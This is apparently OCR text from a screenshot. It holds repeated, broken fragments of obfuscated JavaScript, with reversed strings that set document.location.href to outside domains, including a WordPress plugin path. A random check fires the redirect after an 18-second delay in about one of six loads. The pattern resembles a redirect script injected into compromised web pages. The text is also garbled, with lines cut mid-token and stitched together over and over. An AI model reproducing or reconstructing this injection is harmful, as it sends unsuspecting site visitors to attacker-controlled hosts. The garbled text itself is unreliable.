
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyks//:ptth\'=ferh.
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3){var delay =
18000;setTimeout($mkD(0), delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if (number1==3){var delay
=
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if (number1==3){var delay